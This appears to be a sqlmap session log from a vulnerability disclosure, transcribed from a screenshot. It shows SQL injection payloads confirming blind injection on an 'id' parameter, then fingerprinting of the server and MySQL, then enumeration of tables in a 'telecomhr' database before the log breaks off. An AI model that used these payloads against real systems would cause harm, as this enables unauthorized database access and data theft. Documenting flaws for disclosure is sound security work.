 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:08:21
[16:08:21] [INFO] resuming back-end DBMS 'mysql'
[16:08:21] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=123922 AND 2625=2625
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=123922 AND SLEEP(5)
---
[16:08:21] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[16:08:21] [INFO] fetching tables for database: 'telecomhr'
[16:08:21] [INFO] fetching number of tables for database 'telecomhr'
[16:08:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:08:21] [INFO] retrieved:
[16:08:21] [WARNING] reflective value(s) found and filtering out
83
[16:08:23] [INFO] retrieved: admin_log
[16:08:55] [INFO] retrieved: admin_menu
[16:09:02] [INFO] retrieved: adminid
[16:09:13] [INFO] retrieved: advertising
[16:09:40] [INFO] retrieved: areacode
[16:09:49] [INFO] retrieved: aslist
[16:10:09] [INFO] retrieved: asmark
[16:10:33] [INFO] retrieved: assessmen
www.wooyun.org